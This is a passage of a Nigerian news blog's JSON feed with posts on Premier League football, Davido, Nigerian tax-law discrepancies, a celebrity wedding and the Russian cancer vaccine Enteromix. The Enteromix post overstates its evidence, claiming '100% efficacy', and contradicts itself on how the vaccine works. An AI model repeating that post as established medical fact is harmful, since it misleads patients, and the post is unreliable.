Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default/-/Social%20Feeds?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 19927
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-25T15:13:25.963+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Social+Feeds?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/search\/label\/Social%20Feeds"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/-\/Social+Feeds\/-\/Social+Feeds?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"277"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1347492511427552083"},"published":{"$t":"2025-09-08T06:37:00.000+00:00"},"updated":{"$t":"2025-09-08T06:37:10.990+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best places in Africa to visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest Products Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"}],"title":{"type":"text","$t":"Enteromix: Russia’s Revolutionary Cancer Vaccine Poised to Transform Global Oncology"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EEnteromix: Russia’s Revolutionary Cancer Vaccine Poised to Transform Global Oncology\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EIn a medical breakthrough that could redefine cancer treatment worldwide, Russia has unveiled \u003Cem\u003EEnteromix\u003C\/em\u003E—a personalized mRNA-based cancer vaccine that has demonstrated 100% efficacy and safety in early clinical trials. Developed using the same cutting-edge technology behind COVID-19 vaccines, Enteromix trains the immune system to identify and eliminate cancer cells, offering a targeted alternative to chemotherapy and radiation.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;A New Frontier in Cancer Immunotherapy\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EUnlike traditional treatments that often come with debilitating side effects, Enteromix has shown remarkable tolerance among patients. The vaccine is tailored to each individual's tumor profile, making it a bespoke therapy that aligns with the principles of precision medicine.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EThe vaccine was developed by Russia’s National Medical Research Radiological Centre in collaboration with the Engelhardt Institute of Molecular Biology under the Russian Academy of Sciences. Its clinical trial, involving 48 volunteers, was announced at the prestigious St. Petersburg International Economic Forum (SPIEF 2025), a showcase of Russia’s biotech innovation.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;How It Works\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EEnteromix uses four harmless viruses to attack and destroy cancerous tumors while simultaneously boosting the immune system. This dual-action approach has led to significant tumor shrinkage and, in some cases, complete eradication of cancer cells.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003ESafety and Efficacy\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EPreclinical studies revealed tumor regression rates between 60–80%, with no serious side effects—even after repeated doses. The vaccine’s personalized nature and mRNA platform allow for rapid adaptation to different cancer types, including colorectal, brain (glioblastoma), and skin (melanoma) cancers.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;What Comes Next\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EWith Phase I trials completed, the final hurdle is regulatory approval from Russia’s Ministry of Health. If cleared, Enteromix could become the world’s first publicly available personalized mRNA cancer vaccine—a milestone with profound implications for global oncology.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cu\u003E\u0026nbsp;Global Impact\u003C\/u\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: courier;\"\u003EFor countries like Ghana, where access to advanced cancer therapies remains limited, Enteromix represents hope. Its success could inspire collaborative efforts to make personalized immunotherapy more accessible across Africa, reshaping cancer care for future generations.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjircNUUa-PZpm2L_K67MpP-8vmeCHMnVt1Uj5Sj4VtlFIYXiTrFcOxWHuCqCMAQwIOb6nY6p3fFmR1UKycNt2IQc2bae2VAr4g-PO1XTwbXW2yPBEPu_LZz6IWeWiQMgZTn-librb2IEJGdCf7Fy-663k8WXxL57EAoIQbskc5-wcHK1P6Wxzipi1x8H4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"480\" data-original-width=\"720\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjircNUUa-PZpm2L_K67MpP-8vmeCHMnVt1Uj5Sj4VtlFIYXiTrFcOxWHuCqCMAQwIOb6nY6p3fFmR1UKycNt2IQc2bae2VAr4g-PO1XTwbXW2yPBEPu_LZz6IWeWiQMgZTn-librb2IEJGdCf7Fy-663k8WXxL57EAoIQbskc5-wcHK1P6Wxzipi1x8H4=w463-h308\" width=\"463\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: courier; text-align: left;\"\u003EEnteromix\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1347492511427552083\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/enteromix-russias-revolutionary-cancer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1347492511427552083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1347492511427552083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/enteromix-russias-revolutionary-cancer.html","title":"Enteromix: Russia’s Revolutionary Cancer Vaccine Poised to Transform Global Oncology"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjircNUUa-PZpm2L_K67MpP-8vmeCHMnVt1Uj5Sj4VtlFIYXiTrFcOxWHuCqCMAQwIOb6nY6p3fFmR1UKycNt2IQc2bae2VAr4g-PO1XTwbXW2yPBEPu_LZz6IWeWiQMgZTn-librb2IEJGdCf7Fy-663k8WXxL57EAoIQbskc5-wcHK1P6Wxzipi1x8H4=s72-w463-h308-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7483723129383412684"},"published":{"$t":"2025-09-07T12:13:00.006+00:00"},"updated":{"$t":"2025-09-07T12:13:32.470+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social Feeds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Temi \u0026 Mr Eazi: A Wedding That Redefined Legacy, Love, and African Elegance"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cem\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003E\u003Cu\u003E\u003Cspan style=\"font-family: courier; font-size: medium;\"\u003ETemi \u0026amp; Mr Eazi: A Wedding That Redefined Legacy, Love, and African Elegance\u003C\/span\u003E\u003C\/u\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EBy Obinna Pascal Amajuoyi\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cem\u003E\u003Cb\u003ESunday Editorial – Binnabook Magazine\u003C\/b\u003E\u003C\/em\u003E\u003C\/p\u003E\n\u003Cp\u003EIn an era where celebrity unions often feel curated for clicks, the wedding of \u003Cstrong\u003ETemi Otedola\u003C\/strong\u003E and \u003Cstrong\u003EMr Eazi\u003C\/strong\u003E was a masterclass in intentionality, heritage, and emotional resonance. Spanning three continents Monaco, Dubai, and Iceland their celebration wasn’t just a spectacle. It was a statement.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMM5r0cBSIxSEmXe35k5qhe6D1UsbbehBCKIWXZJOgTT5u5yShbBKZp_NeJEx4q9O-jh8YlaBF7WTEOHiKBEtq6ZJdQBf1kVYdMhtUa5WFw11ZMSqJwdeEUxImPqEplnEaL5O5klA56DqQzWCGl7V3RLJ5fILmWj2oRie0hXnBIhJoXxjeKZvKMGHzd24\/s1350\/Mr.%20Eazi%20and%20Temi%20Otedola%20tied%20the%20knot%20in%20a%20stunning%20three-part%20wedding%20journey%20across%20Monaco,%20%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"558\" 